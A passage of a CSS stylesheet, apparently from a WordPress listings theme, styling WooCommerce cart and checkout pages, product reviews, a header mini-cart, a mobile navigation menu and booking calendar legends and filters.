	.woocommerce-cart .woocommerce .cart-collaterals {
		width: 100%;
	}

	.woocommerce .cart .button[aria-disabled="true"] {
		display: none !important;
	}

	body .woocommerce table.cart td.actions .coupon {
		margin-top: 20px;
		display: flex;
	}

	table.shop_table #coupon_code {
		width: 100%;
	}
}

@media (max-width: 480px) {
	body .woocommerce table.cart td.actions .coupon {
		flex-direction: column;
	}

	body .woocommerce .cart .button[name="apply_coupon"] {
		margin-left: 0;
		width: 100% !important;
		margin-top: 10px;
	}
}

/* WooCommerce Cart Fixes  */


.vendor-customer-registration input[type="radio"],
.woocommerce-form-login input[type="checkbox"] {
	box-shadow: none;
	height: 25px;
	display: inline-block;
	width: auto;
	top: 6px;
	position: relative;
	margin-right: 3px;
}

.vendor-customer-registration br {
	display: none;
}

.vendor-customer-registration label {
	height: 30px;
}

/* Shop Page */
.woocommerce-grouped-product-list {
	border: 1px solid #e0e0e0;
	border-radius: 4px;
	width: 100%;
	display: block;
	margin-bottom: 20px;
	overflow: hidden;
}

.woocommerce-grouped-product-list tr {
	display: flex;
	flex-direction: row;
	align-content: center;
	align-items: center;
}

.woocommerce-grouped-product-list tbody {
	width: 100%;
	display: block;
}

.woocommerce-grouped-product-list tbody tr {
	border-bottom: 1px solid #e0e0e0;
	padding: 10px;
}

.woocommerce-grouped-product-list-item label {
	margin-bottom: 0;
	margin-right: 8px;
}

.woocommerce-grouped-product-list-item a {
	color: #666;
}

.woocommerce-grouped-product-list tbody tr:last-child {
	border: none;
}

.woocommerce-grouped-product-list-item .woocommerce-Price-amount.amount bdi {
	color: #777;
	font-size: 14px;
	font-weight: 500;
	background: #eee;
	border-radius: 50px;
	padding: 3px 5px;
}

.woocommerce-grouped-product-list-item ins .woocommerce-Price-amount.amount bdi {
	background-color: #fbf2d1 !important;
	text-decoration: none !important;
	color: #8a803e;
}

.woocommerce-grouped-product-list-item ins {
	text-decoration: none;
}

/* Shop page */


/* WooCommerce Order Completed */
.woocommerce-order-received.woocommerce-checkout .woocommerce .col2-set {
	width: calc(100% + 30px);
	float: left;
	margin-right: 0;
	display: flex;
}

.woocommerce-order-received.woocommerce-checkout .woocommerce .col2-set .woocommerce-column {
	margin-right: 30px;
}

.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
	float: right;
	margin-bottom: 30px;
	margin-right: 30px;
	width: 200px;
}

@media (max-width: 992px) {

	.woocommerce .woocommerce-ordering,
	.woocommerce-page .woocommerce-ordering {
		float: left;
		display: inline-block;
	}

	.woocommerce-result-count {
		display: block;
		width: 100%;
	}

}

.woocommerce-order-received .woocommerce-order-details {
	display: none;
}

@media (max-width: 992px) {
	.woocommerce-order-received.woocommerce-checkout .woocommerce .col2-set {
		width: 100%;
		margin-right: 0;
		display: flex;
		flex-direction: column;
	}

	.woocommerce-order-received.woocommerce-checkout .woocommerce .col2-set .woocommerce-column {
		margin-right: 0
	}
}

/* WooCommerce Order Completed */

.woocommerce-product-rating.reviews-counter {
	display: block;
	margin: 10px 0;
}

.woocommerce-product-rating.reviews-counter a {
	color: #777;
	display: block;
}

.woocommerce #reviews #comments ul li {
	display: block;
	border-radius: 4px;
	background: #f7f7f7;
	padding: 22px;
}

.woocommerce #reviews div.avatar {
	position: relative;
	margin: 5px 0 0 3px;
}

.woocommerce .rating .star-bg:after,
.woocommerce .rating .star-rating:after {
	font-size: 16px;
}

.woocommerce #reviews .rating {
	margin-top: 25px;
	margin-right: 10px;
}

.woocommerce-Reviews .commentlist {
	margin: 0;
	padding: 0;
}

.woocommerce-Reviews p.meta {
	display: none;
}

.woocommerce-Reviews .comment-content {
	padding-left: 90px;
}

.woo-star-rating .rating {
	width: 107px;
}

.woo-star-rating {
	background: #f6f6f6;
	display: inline-block;
	border-radius: 50px;
	padding: 1px 7px 6px 9px;
}

.woocommerce #reviews .comment-by span.date {
	display: block;
	margin-top: -2px;
}

@media (max-width: 768px) {
	.woocommerce-Reviews .comment-content {
		padding-left: 0;
	}

	.woocommerce #reviews div.avatar {
		display: none;
	}

	.woocommerce #reviews .comment-by span.date {
		display: block;
		padding: 0;
	}

	.woocommerce #reviews .rating {
		margin-top: 5px;
	}

	.woocommerce #reviews #comments ul li {
		padding: 18px 22px;
	}
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
/* .woocommerce-page div.product div.images {
    max-height: 420px;
    display: block;
    overflow: hidden;
    border-radius: 4px;
} */

.widget_products .woocommerce-Price-amount.amount {
	color: #777
}

.woocommerce-mini-cart-item .variation {
	display: none;
}

.product section h5 {
	line-height: 28px;
}

.product section h5 a {
	color: #333;
}

.product .price {
	margin-top: -4px;
	display: block;
}

.woocommerce-variation-description p:last-child {
	margin-bottom: 0;
}

.single-product .product .onsale {
	position: relative;
	top: 0;
	right: 0;
	border-radius: 4px;
	line-height: 20px;
	font-size: 13px;
	padding: 4px 12px;
	margin: 0 0 0 30px;
	left: 0;
	border-radius: 50px;
}

@media (max-width: 768px) {
	.single-product .product .onsale {
		position: absolute;
		right: 25px;
		left: initial;
		top: 20px;
	}
}

@media (max-width: 500px) {
	.single-product .product .onsale {
		position: absolute;
		right: 25px;
		left: initial;
		top: 20px;
	}

	#titlebar .dokan-store-rating span.text {
		display: none !important;
	}
}

.summary h1.product_title {
	line-height: 36px;
}

body#map-container.fullwidth-home-map,
#map-container.fullwidth-home-map,
.page-template-template-home-search-map #map {
	height: 550px !important;
	max-height: 550px !important;
}


/* Disable Show/Hide Map  and search fields fix */
@media (max-width: 992px) {
	body #map-container.fullwidth-home-map {
		height: initial !important;
		max-height: initial !important;
	}

	body #map-container.fullwidth-home-map #map {
		height: 400px;
	}

	#map-container .main-search-input .panel-dropdown a,
	#map-container .select2-container {
		background: #fff;
		border-radius: 3px;
		box-shadow: 0 1px 4px 0px rgb(0 0 0 / 12%);
	}

	.page-template-template-home-search-map #map-container.hide-map-on-mobile,
	body.page-template-template-home-search-map #map-container.hide-map-on-mobile.fullwidth-home-map,
	.page-template-template-home-search-map .fs-inner-container.map-fixed.hide-map-on-mobile {
		height: initial;
		max-height: initial;
		opacity: 1;
	}

	#map-container.fullwidth-home-map .main-search-inner {
		position: relative;
		bottom: 0;
		background: #f4f4f4;
		padding-bottom: 30px;
	}

	#map-container.hide-map-on-mobile,
	body #map-container.hide-map-on-mobile.fullwidth-home-map,
	.fs-inner-container.map-fixed.hide-map-on-mobile {
		max-height: 100%;
		opacity: 1;
	}

	#show-map-button {
		display: none;
	}
}

#listeo-listings-container[data-style=grid] .listing-item-container {
	max-height: 322px;
}


@media (max-width: 992px) {
	.home #map-container.hide-map-on-mobile {
		max-height: 100% !important;
		height: 100% !important;
	}

	#listeo-listings-container[data-style=grid] .listing-item-container {
		max-height: 100%;
	}
}


/*dokan*/
.dashboard-content .dokan-dash-sidebar {
	display: none;
}

#dokan-navigation #mobile-menu-icon {
	display: none;
}

#dokan-navigation #toggle-mobile-menu {
	display: none;
}



/*------------------------
 Header Mini Cart
-------------------------*/
.listeo-cart-wrapper {
	display: inline-block;
	width: 60px;
	position: absolute;
	left: 0;
	top: 27px;
	height: 27px;
}


.listeo-cart-container {
	display: inline-block;
	vertical-align: top;
	margin: 3px 23px 0 0;
	padding: 0;
	position: relative;
}

@media (max-width: 480px) {
	.user_not_logged_in .listeo-cart-container {
		margin-top: -3px;
	}
}


.listeo-cart-container .fa.fa-shopping-cart:before {
	content: "\e04e";
	font-family: 'simple-line-icons' !important;
	font-weight: 500;
}

.listeo-cart-container .mini-cart-button {
	color: #777;
	transition: 0.2s;
	padding: 0;
	height: 40px;
	width: 40px;
	display: inline-block;
	border-radius: 50px;
	/* border: 1px solid #e0e0e0; */
	line-height: 44px;
	text-align: center;
	position: relative;
	background: #f0f0f0;
	transition: 0.3s;
}

.listeo-cart-container:hover .mini-cart-button {
	color: #f92442;
	background: #f924421f;
}

.transparent-header #header:not(.cloned) .listeo-cart-container .mini-cart-button {
	background: rgba(255, 255, 255, 0.15);
	color: #fff;
}

.transparent-header #header:not(.cloned) .listeo-cart-container:hover .mini-cart-button {
	background: #fff;
	color: #777;
}

.listeo-cart-container .mini-cart-button .badge {
	font-weight: 600;
	display: inline-block;
	font-size: 12px;
	line-height: 20px;
	color: #ffffff;
	padding: 0;
	box-sizing: border-box;
	min-width: 20px;
	height: 20px;
	letter-spacing: -0.5px;
	text-align: center;
	border-radius: 50px;
	background: #f92442;
	position: relative;
	top: 0;
	transition: 0.2s;
	margin: 0 0 0 2px;
	position: absolute;
}

.listeo-cart-container .listeo-mini-cart {
	background: #fff;
	text-align: left;
	position: absolute;
	top: 100%;
	left: 0;
	list-style: none;
	background-color: #fff;
	box-shadow: 0px 0px 10px 0px rgb(0 0 0 / 12%);
	padding: 20px;
	max-width: 280px;
	width: 280px;
	border-radius: 4px;
}



.listeo-cart-container .listeo-mini-cart ul {
	list-style: none;
	padding: 0;
	margin: 0;
	max-height: 350px;
	overflow-y: auto;
}


.listeo-cart-container .listeo-mini-cart ul li {
	display: flex;
	margin-bottom: 20px;
}


.listeo-cart-container .listeo-mini-cart ul li img {
	max-width: 55px;
	height: 55px;
	border-radius: 4px;
	margin-right: 13px;
}


.listeo-cart-container .listeo-mini-cart .mini-cart-product-name {
	display: flex;
	flex-direction: column;
	margin-top: 5px;
}

.listeo-cart-container .mini-cart-product-price {
	color: #333;
	font-size: 15px;
	font-weight: 500;
	line-height: 22px;
}

.listeo-cart-container .mini-cart-quantity {
	color: #888;
	font-size: 15px;
	line-height: 22px;
	font-weight: 400;
}

.listeo-cart-container .mini-cart-quantity .woocommerce-Price-amount {
	color: #666;
}

.listeo-cart-container .woocommerce-mini-cart__total {
	border-top: 1px solid #e9e9e9;
	padding-top: 10px;
	font-size: 15px;
	margin: 0 0 10px 0;
}

.listeo-cart-container .woocommerce-mini-cart__total strong {
	font-weight: 600;
	color: #444;
}

.listeo-cart-container .woocommerce-mini-cart__total span {
	color: #666;
	font-weight: 500;
}

.listeo-cart-container .woocommerce-mini-cart__buttons a.button {
	min-width: auto;
	line-height: 20px;
	margin: 0 5px;
	flex: 1;
}


.listeo-cart-container p.woocommerce-mini-cart__buttons.buttons {
	display: flex;
	margin: 0;
	width: calc(100% + 10px);
	margin-left: -5px;
}

.transparent-header #header:not(.cloned) .header-widget .woocommerce-mini-cart__buttons a.button,
.listeo-cart-container .woocommerce-mini-cart__buttons a.button {
	color: #777;
	background: #f0f0f0;
}

.transparent-header #header:not(.cloned) .header-widget .woocommerce-mini-cart__buttons a.button:hover,
.listeo-cart-container .woocommerce-mini-cart__buttons a.button.wc-forward:not(.checkout):hover {
	background: #eaeaea;
	color: #707070;
}

.transparent-header #header:not(.cloned) .header-widget .woocommerce-mini-cart__buttons a.button.checkout,
.listeo-cart-container .woocommerce-mini-cart__buttons a.button.checkout {
	background: #f92442;
	color: #fff;
}


.listeo-cart-container .listeo-mini-cart {
	transform: translate3d(-50%, 15px, 0);
	visibility: hidden;
	opacity: 0;
	transition: 0.3s;
	left: calc(50% - 10px);
}

.listeo-cart-container:hover .listeo-mini-cart {
	visibility: visible;
	opacity: 1;
	transform: translate3d(-50%, 0, 0);
}

.listeo-cart-container .listeo-mini-cart:before {
	content: "";
	width: 0;
	height: 0;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 10px solid #fff;
	position: absolute;
	top: -7px;
	left: 50%;
	transform: translateX(-50%);
}


/* Header Cart Resets */
.woocommerce .listeo-mini-cart ul.cart_list li.woocommerce-mini-cart-item a {
	padding: 0;
	margin: 0;
	line-height: 22px;
	display: flex;
}

.listeo-cart-container .listeo-mini-cart ul.cart_list li {
	position: relative;
	border-bottom: none;
	padding: 0;
	display: flex;
	overflow: hidden;
}

.woocommerce .listeo-mini-cart ul.cart_list li.woocommerce-mini-cart-item a.mini-cart-product-name {
	margin-top: 3px;
}

.listeo-cart-container .woocommerce-mini-cart__empty-message {
	margin: 0;
}


@media (max-width: 1024px) {

	.listeo-cart-container .listeo-mini-cart {
		transform: translate3d(0, 15px, 0);
		left: 0;
	}

	.listeo-cart-container:hover .listeo-mini-cart {
		transform: translate3d(0, 0, 0);
	}

	.listeo-cart-container .listeo-mini-cart:before {
		left: 20px
	}

}

@media (max-width: 580px) {
	.listeo-cart-container .listeo-mini-cart {
		width: calc(100vw - 48px);
		max-width: calc(100vw - 48px);
	}

}

.listeo_adding_to_cart .listeo-cart-container span.badge {
	animation: shop-badge-anim 1.9s;
}

@keyframes shop-badge-anim {

	0%,
	100% {
		transform: scale(1);
		box-shadow: 0 0 0 0px #f9244229
	}

	50% {
		box-shadow: 0 0 0 15px transparent
	}
}

.mediaholder .add_to_cart_button {
	position: relative;
}

.mediaholder .add_to_cart_button i.fa-spin {
	position: absolute;
	left: 14px;
	top: 10px;
}

.mediaholder .add_to_cart_button.loading:after {
	opacity: 0;
}


body .tooltip.fa-map-marker {
	opacity: 1;
	position: relative;
	line-height: 1;
	filter: none;
}

.listing-item-container .star-rating {
	max-height: 57px;
}

/*     top: -2px;
position: relative;
height: 28px;
width: 28px;
display: inline-block;
}
 */


/*  Checkout Fixes */
.woocommerce form .form-row label.checkbox,
.woocommerce-page form .form-row label.checkbox {
	display: flex;
	align-items: baseline;
}

body .woocommerce form .form-row .input-checkbox {
	min-width: 20px;
	margin-right: 5px;
}



.woocommerce-shipping-methods li,
body .woocommerce #order_review table.shop_table #shipping_method li {
	display: flex;
	align-items: baseline;
}

.woocommerce-shipping-methods li input,
body .woocommerce #order_review table.shop_table #shipping_method li input {
	top: 2px;
	position: relative;
	margin: 3px 7px 0 0
}

.woocommerce-checkout .variation p {
	margin: 0 0 7px 0;
	line-height: 24px;
	font-size: 15px;
}

#shipping_method {
	padding-left: 0;
}

body .woocommerce #order_review table.shop_table td {
	font-size: 15px;
}



.woocommerce-cart-form .variation {
	margin-top: 8px;
}

.woocommerce-cart-form .variation p {
	margin-bottom: 0;
}

body .woocommerce #order_review table.shop_table tr.cart_item .product-name .product-quantity {
	background: #fff;
	padding: 5px;
	border: 1px solid #e0e0e0;
	border-radius: 3px;
	font-size: 13px;
	line-height: 16px;
	top: -2px;
	position: relative;
	height: 28px;
	width: 28px;
	display: inline-block;
}


.order-total .includes_tax {
	display: block;
	line-height: 18px;
}

.woocommerce-checkout .variation {
	margin-top: 5px;
}

.woocommerce-shipping-totals.shipping td {
	text-align: left !important;
}

.woocommerce-shipping-methods .amount {
	font-size: 14px;
	background: #f0f0f0;
	padding: 0;
	line-height: 18px;
	padding: 3px 5px;
	border-radius: 3px;
	display: inline-block;
	top: -1px;
	position: relative;
}

.woocommerce-shipping-methods .amount,
.woocommerce-shipping-methods .amount span {
	color: #666;
	font-weight: 500;
}

.woocommerce-shipping-methods li {
	margin: 5px 0
}

#order_review .variation {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
}

.woocommerce-shipping-methods li {
	width: 100%;
}



.listeo-dialog .mfp-close,
#sign-in-dialog .mfp-close,
#small-dialog-edit .mfp-close,
#small-dialog-edit-review .mfp-close,
#small-dialog .mfp-close,
#claim-dialog .mfp-close {
	font-size: 36px;
	padding-bottom: 4px;
}

button.mfp-close:before {
	content: "×";
	display: block;
	font-size: 26px !important;
	font-weight: normal;
	font-family: Arial, sans-serif;
	color: #666;
	margin-top: 2px;
	transition: 0.2s !important;
}

button.mfp-close:hover:before {
	transition: 0.2s !important;
	color: #fff;
}

button.mfp-close {
	color: transparent !important;
	font-size: 0 !important;
}


.ui-menu {
	font-size: 16px;
	margin: 0;
	list-style: none;
	overflow: hidden;
	position: absolute;
	z-index: 10000;
	display: none;
	background: #f8f8f8;
	border-style: solid;
	color: #a6a6a6;
	width: 330px;
	border-bottom: 1px solid #e9e9e9;
}

.ui-menu li.ui-menu-item {
	padding: 15px;
	white-space: nowrap;
	overflow: hidden;
	text-align: left;
	line-height: 26px;
}

.ui-menu li.ui-menu-item.ui-state-focus {
	cursor: pointer;
	background: #f2f2f2;

	width: 100%;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
	border: 0px;
}

@media (max-width: 768px) {
	.booking-requests-filter {
		display: block;
	}
}


/* Elementor Smooth Loading */
/* .search-banner-placeholder {
	display: block;
	width: 100%;
	height: 100%;
	background: #f4f4f4;
	margin: 0;
	border-radius: 0;
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 999;
} */

.search-banner-placeholder-loader {
	border: 5px solid #d4d4d4;
	border-top: 5px solid #686868;
	border-radius: 50%;
	width: 34px;
	height: 34px;
	animation: spin 1s linear infinite;
}

.search-banner-placeholder {
	display: none !important;
}

.main-search-container {
	opacity: 1 !important;
}

@keyframes spin {
	0% {
		transform: rotate(0deg);
	}

	100% {
		transform: rotate(360deg);
	}
}

.main-search-container {
	opacity: 0;
	transition: 0.3s;
}

.theme-loaded .main-search-container {
	opacity: 1;
}

@media (max-width: 992px) {
	.search-banner-placeholder {
		display: none !important;
	}

	.main-search-container {
		opacity: 1 !important;
	}
}

@media (max-width: 992px) {


	.fs-container {
		display: flex;
		flex-direction: column-reverse;
	}

}

.alt-search-box.main-search-container h4 {
	opacity: 1;
}

.main-search-container h4 {
	opacity: 0.65;
}

.main-search-container.full-height .search-banner-placeholder {
	background: transparent !important;
}

/* ------------------ New Mobile Menu ------------------ */
body.mobile-nav-open {
	overflow: hidden;
}

.mobile-navigation-wrapper {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #222;
	z-index: 100001;
	opacity: 0;
	transition: 0.4s;
	visibility: hidden;
	pointer-events: none;
	transform: translateX(-100%);
	overflow-y: auto;
}

.mobile-nav-open .mobile-navigation-wrapper {
	opacity: 1;
	transform: translateX(0%);
	visibility: visible;
	pointer-events: all;
}

.mobile-navigation {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	visibility: hidden;
	list-style-type: none;
	margin: 0;
	padding: 0;
	z-index: 99999;
}

.mobile-nav-open .mobile-navigation {
	visibility: visible;
}

.menu-logo a img {
	max-height: 32px;
	width: auto;
}


.mobile-navigation-list {
	margin: 25px;
	box-sizing: content-box;
	overflow: hidden;
}

.mobile-nav-widgets {
	padding: 25px;
	padding-top: 0;
}

.mobile-nav-widgets {
	padding: 25px 30px;
	padding-top: 0;
	color: #aaa;
	display: block;
}


.mobile-nav-widgets h4,
.mobile-nav-widgets h5 {
	color: #fff;
	font-size: 18px;
	font-weight: 500;
	margin: 0 0 15px 0;
}

.mobile-nav-widgets a:hover {
	color: #fff;
}

.mobile-menu-widget {
	margin: 30px 0;
}

.mobile-menu-widget:first-child {
	border-top: 1px solid rgba(255, 255, 255, 0.15);
	padding-top: 35px;
}

.mobile-navigation-list li a {
	color: #aaa;
	display: block;
	padding: 8px 0;
	transition: 0.3s;
	position: relative;
	font-size: 16px;
	font-weight: 500;
}


.mobile-navigation-list .menu-item-has-children>a:before {
	font-family: 'simple-line-icons';
	font-size: 13px;
	content: "\e606";
	position: absolute;
	right: 8px;
	top: 10px;
	font-weight: 500;
}

.mobile-navigation-list li a:hover {
	color: #fff;
}

.mobile-navigation-list ul {
	list-style: none;
	padding: 0;
	margin: 0;
}


/* Menu Toggle Icon */

.menu-icon-toggle {
	display: block;
	width: 41px;
	height: 41px;
	z-index: 9;
	position: absolute;
	right: 22px;
	top: 15px;
	background: rgb(255 255 255 / 6%);
	border-radius: 4px;
	padding: 10px;
	transition: 0.2s;
}

.menu-icon-toggle:hover {
	background: rgb(255 255 255 / 8%);
}

.menu-icon-toggle span {
	display: block;
	width: 100%;
	height: 2px;
	position: absolute;
	top: 50%;
	background-color: #fff;
	transform: translate(0, -50%);
	transition: opacity 0.3s 0.3s;
}

.menu-icon-toggle::before,
.menu-icon-toggle::after {
	content: "";
	display: block;
	width: 50%;
	height: 2px;
	position: absolute;
	background-color: #fff;
	transition: transform 0.3s, top 0.3s 0.3s, bottom 0.3s 0.3s;
}

.menu-icon-toggle::before {
	top: 6px;
}

.menu-icon-toggle::after {
	bottom: 6px;
}

.menu-icon-toggle span {
	opacity: 0;
	transition: opacity 0.3s;
}

.menu-icon-toggle::before,
.open .menu-icon-toggle::after {
	background-color: #fff;
}

.menu-icon-toggle::before {
	top: calc(50% - 1px);
	transform: rotate(45deg);
}

.menu-icon-toggle::after {
	bottom: calc(50% - 1px);
	transform: rotate(-45deg);
}

.menu-icon-toggle::before,
.open .menu-icon-toggle::after {
	transition: top 0.3s, bottom 0.3s, transform 0.3s 0.3s;
}

.mobile-nav-header {
	background: rgba(0, 0, 0, 0.2);
	width: 100%;
	height: 70px;
	display: flex;
	justify-content: flex-start;
	align-items: center;
	padding: 0 25px;
}

.menu-inner-wrapper {
	width: 100%;
	min-width: 100%;
	margin: 0 auto;
	top: 0;
	left: 0;
	right: 0;
	overflow: hidden;
	height: 100%;
}

#mobile-nav {
	position: relative;
	left: 0;
	top: 0;
	z-index: 1;
	transition: all 1s ease;
}

#mobile-nav li a {
	display: block;
	padding: 10px;
	font-weight: 600;
	font-size: 15px;
}


/* hide submenu */
#mobile-nav .sub-menu {
	position: absolute;
	left: 100%;
	top: 0;
	width: 100%;
	visibility: hidden;
	transition: all .3s ease;
	background: #222;
	pointer-events: none;
	opacity: 0;
}

#mobile-nav .open-submenu>.sub-menu {
	left: 0;
	top: 0;
	visibility:
		visible;
	transition:
		all .5s ease;
	pointer-events: all;
	opacity: 1;
	z-index: 2;
	background: #222;
}

#mobile-nav .open-submenu>.sub-menu>.sb-menu {
	left: 0;
	top: 0;
	visibility: visible;
	transition: all .5s ease;
	pointer-events: all;
	opacity: 1;
	z-index: 2;
}


#mobile-nav .sub-menu-back-btn {
	background: rgb(0 0 0 / 25%);
	border-radius: 4px;
	cursor: pointer;
	margin-bottom: 8px;
	padding: 10px 10px 10px 36px;
	font-weight: 600;
	font-size: 15px;
	display: block;
	color: #aaa;
	transition: 0.3s;
}


#mobile-nav .sub-menu-back-btn:hover {
	color: #fff;
}

.sub-menu-back-btn:before {
	font-family: 'simple-line-icons';
	font-size: 13px;
	content: "\e606";
	position: absolute;
	right: 0;
	top: 10px;
	font-weight: 500;
	content: "\e605" !important;
	left: 13px;
	right: initial;
}


/* Trigger Styles */
.mmenu-trigger {
	height: 50px;
	width: 50px;
	display: none;
	position: relative;
	margin: 0 0 20px 0;
	background-color: #eee;
	border-radius: 4px;
	cursor: pointer;
	float: right;
}

/* Hamburger Icon */
.hamburger {
	padding: 0;
	top: 14px;
	left: 13px;
	transform: scale(0.67);
	-moz-transform: scale(0.70) translateY(4px);
	position: relative;
	display: inline-block;
	cursor: pointer;
	transition-property: opacity, filter;
	transition-duration: 0.15s;
	transition-timing-function: linear;
	font: inherit;
	color: inherit;
	text-transform: none;
	background-color: transparent;
	border: 0;
	margin: 0;
	overflow: visible;
}

.hamburger-box {
	position: relative;
}

.hamburger-inner {
	display: block;
	top: 50%;
	margin-top: -2px;
}

.hamburger-inner,
.hamburger-inner::before,
.hamburger-inner::after {
	width: 34px;
	height: 4px;
	background-color: #555;
	border-radius: 4px;
	position: absolute;
	transition-property: transform;
	transition-duration: 0.15s;
	transition-timing-function: ease;
}

.hamburger-inner::before,
.hamburger-inner::after {
	content: "";
	display: block;
}

.hamburger-inner::before {
	top: -10px;
}

.hamburger-inner::after {
	bottom: -10px;
}

/* Animation */
.hamburger--collapse .hamburger-inner {
	top: auto;
	bottom: 0;
	transition-duration: 0.13s;
	transition-delay: 0.13s;
	transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--collapse .hamburger-inner::after {
	top: -20px;
	transition: top 0.2s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), opacity 0.1s linear;
}

.hamburger--collapse .hamburger-inner::before {
	transition: top 0.12s 0.2s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.13s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.hamburger--collapse.is-active .hamburger-inner {
	transform: translate3d(0, -10px, 0) rotate(-45deg);
	transition-delay: 0.22s;
	transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}

.hamburger--collapse.is-active .hamburger-inner::after {
	top: 0;
	opacity: 0;
	transition: top 0.2s cubic-bezier(0.33333, 0, 0.66667, 0.33333), opacity 0.1s 0.22s linear;
}

.hamburger--collapse.is-active .hamburger-inner::before {
	top: 0;
	transform: rotate(-90deg);
	transition: top 0.1s 0.16s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.13s 0.25s cubic-bezier(0.215, 0.61, 0.355, 1);
}


.mmenu-trigger {
	display: none;
}


@media only screen and (max-width: 1024px) {
	.hidden-on-mobile {
		display: none;
	}

	/* Header Responsive Styles */
	#responsive {
		display: none;
	}

	.mmenu-trigger {
		display: inline-block !important;
	}

	#logo {
		position: relative;
		margin: 0;
		margin-top: 5px;
		width: calc(100% - 70px);
		text-align: left;
	}

	.header-widget {
		padding: 20px 0;
		border-top: 1px solid #eee;
		display: flex;
		flex-wrap: wrap;
		align-items: flex-start;
	}

	.header-widget a.button.border {
		padding: 7px 16px;
		background-color: transparent;
		font-size: 16px;
		min-width: auto;
		float: right;
	}

	.sign-in,
	.user-menu {
		flex: 1;
	}

	.header-widget .sign-in {
		top: 9px;
	}

	#header-container.header-style-2 .left-side,
	#header-container.header-style-2 .right-side,
	.right-side,
	.left-side {
		width: 100%;
	}

	#top-bar .right-side .social-icons {
		float: left;
		position: relative;
		z-index: 9;
	}

	#header-container.header-style-2 .header-widget {
		float: left;
		margin-top: 35px;
		margin-bottom: -5px
	}

	.header-widget {
		text-align: left;
	}

	#header {
		padding-bottom: 0;
	}

	ul.top-bar-menu {
		z-index: 99;
		position: relative;
	}

	.header-style-2 .menu-responsive {
		width: 750px;
		margin-left: auto;
		margin-right: auto;
		float: none;
		padding: 0 15px;
	}

	#header-container.header-style-2 .header-widget {
		width: calc(100%);
		border-top: 1px solid #e0e0e0;
		padding-top: 30px;
	}

}

.small-dialog-booking-content ul {
	list-style: none;
	margin: 0px;
}

div#calendar-wrapper {
	background: #fff;
	padding: 30px;
}

#calendar-wrapper a {
	color: #333
}

.single div#calendar-wrapper {
	padding: 0px;
}

.fc-today-button[disabled] {
	display: none;
}

body .fc-today-button {
	background: #f0f0f0 !important;
	border-color: #f0f0f0 !important;
	color: #707070 !important;
	transition: 0.2s;
}

.fc-button {
	transition: 0.2s;
}

body .fc-today-button:hover {
	background: #e9e9e9 !important;
	border-color: #e9e9e9 !important;
	color: #707070 !important;
}


/* Calendar Legend */

#calendar-legend {
	display: block;
	padding: 30px 0 0;
}

#calendar-legend h4 {
	border: none;
	padding: 0;
	margin: 30px 0 15px 0;
	display: none;
}

#calendar-legend ul {
	list-style: none;
	display: inline-block;
}

#calendar-legend ul li {
	list-style: none;
	display: inline-block;
	border: none;
	padding: 0 10px 0 3px;
	margin-right: 8px;
	border-radius: 50px;
	font-size: 14px;
	font-weight: 500
}

#calendar-legend ul li:before {
	display: inline-block;
	content: "";
	height: 7px;
	width: 7px;
	background: #000;
	border-radius: 50px;
	top: -1px;
	position: relative;
	margin: 0 7px 0;
}

#calendar-legend ul li.paid {
	color: #64bc36;
	background: #64bc3615;
}

#calendar-legend ul li.paid:before {
	background: #64bc36;
}

#calendar-legend ul li.confirmed {
	color: #61b2db;
	background: #61b2db18;
}

#calendar-legend ul li.confirmed:before {
	background: #61b2db;
}

#calendar-legend ul li.waiting,
#calendar-legend ul li.pay_to_confirm {
	color: #bea507;
	background: #e2c51020;
}

#calendar-legend ul li.waiting:before,
#calendar-legend ul li.pay_to_confirm:before {
	background: #bea507;
}

#calendar-legend ul li.expired {
	color: #ee3535;
	background: #ee353510;
}

#calendar-legend ul li.expired:before {
	background: #ee3535
}

/* Calendar Filters */
body .booking-requests-filter .select2-container--open .select2-dropdown--below {
	min-width: 160px;
	max-width: 200px;
	border-top: 1px solid #e0e0e0;
	border-radius: 3px;
	padding-top: 7px;
}

body .booking-requests-filter .sort-by .select2-container--open .select2-dropdown {
	/*     right: -130px !important;
left: initial; */
	min-width: 200px;
	max-width: 200px;
}

body.admin-bar .sort-by-booking-author .select2-container--open .select2-dropdown--below,
body.admin-bar .chart-sort-by .select2-container--open .select2-dropdown--below {
	top: -30px !Important;
}


.booking-calendar-view-popup ul {
	padding-left: 0;
}

.booking-calendar-view-popup .list-box-listing-content {
	padding: 0;
	border: 1px solid #e0e0e0;
	border-radius: 4px;
	padding-bottom: 15px;
	margin-bottom: 15px;
}

.booking-calendar-view-popup .list-box-listing.bookings {
	margin: 0;
}

.booking-calendar-view-popup .list-box-listing-content .inner h3 {
	background: #f9f9f9;
	padding: 15px 20px;
	;
	border-radius: 4px 4px 0 0;
	margin: -2px 0 20px 0;
}

@media (max-width: 1200px) {
	.calendar-filters .sort-by .select2-container .select2-selection--single .select2-selection__rendered {
		max-width: 250px;
	}
}

.booking-calendar-view-popup .inner-booking-list {
	padding: 0 20px;
}

.booking-buttons-actions .button.gray.cancel:hover,
.booking-buttons-actions .button.gray.reject:hover {
	background-color: #e42929
}

.booking-buttons-actions .button.gray.approve:hover {
	background-color: #64bc36;
}

@media (min-width: 1024px) {
	.headline-with-filters .booking-requests-filter {
		top: 16px;
	}
}

@media (max-width: 1024px) {


	.headline-with-filters.list-view .booking-requests-filter,
	.headline-with-filters .chart-filters {
		position: relative;
		float: none;
		top: 0;
		left: 0px;
		right: initial;
		padding: 20px;
		border-bottom: 1px solid #e0e0e0;
		display: flex;
		flex-direction: column;
		justify-content: flex-start;
		align-items: baseline;
		background: #fff;
		padding: 20px !important;
